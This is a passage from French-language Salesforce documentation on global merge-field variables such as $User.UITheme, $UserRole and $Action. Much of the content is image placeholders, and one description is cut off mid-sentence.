

### **\$Site**











### **\$System.OriginDateTime**



#### **\$User**





#### **\$User.UITheme** et **\$User.UIThemeDisplayed**

Ces champs de fusion globaux identifient la présentation de Salesforce pour un visiteur d'une page Web donnée. Les deux variables sont différentes : \$User. UITheme renvoie la présentation que l'utilisateur est supposé afficher, alors que \$User. UIThemeDisplayed renvoie la présentation que l'utilisateur affiche réellement. **Description :** Par exemple, un utilisateur peut disposer des autorisations d'affichage de la présentation du thème d'interface utilisateur Salesforce Classic 2010, mais s'il utilise un navigateur qui ne prend pas en charge cette présentation,



# **\$UserRole**





#### <span id="page-5272-0"></span>CONSULTER ÉGALEMENT :

[Valeurs correctes de la variable globale \\$Action](#page-5272-0)

# Valeurs correctes de la variable globale **\$Action**

Le tableau suivant présente les actions que vous pouvez référencer avec la variable globale \$Action ainsi que les objets dans lesquels vous pouvez exécuter ces actions. Tous les objets prennent en charge les actions de base, telles que créer, cloner, afficher, modifier, répertorier et supprimer. L'action globale \$Action référence également les actions disponibles dans de nombreux objets standard. Les valeurs disponibles dans votre organisation peuvent varier selon les fonctionnalités activées.

